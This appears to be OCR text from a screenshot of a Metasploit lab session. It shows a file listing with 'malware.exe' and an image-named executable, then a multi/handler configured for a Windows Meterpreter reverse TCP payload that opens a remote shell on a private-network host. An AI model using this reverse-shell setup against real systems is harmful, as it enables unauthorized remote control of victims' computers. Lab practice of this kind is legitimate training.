 jdk-11.0.17_...
malware.exe
BurpSuite_...
flowerexe.jpg
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
LHOST yes The listen address (an interface ma
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.0.105
lhost ⇒ 192.168.0.105
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.105:4444
[*] Sending stage (175686 bytes) to 192.168.0.104
[*] Meterpreter session 1 opened (192.168.0.105:4444 → 192.168.0.104:50835
0
meterpreter > shell
Process 1332 created.
Channel 1 created.
Microsoft Windows [Version 10.0.22000.1455]
(c) Microsoft Corporation. All rights reserved.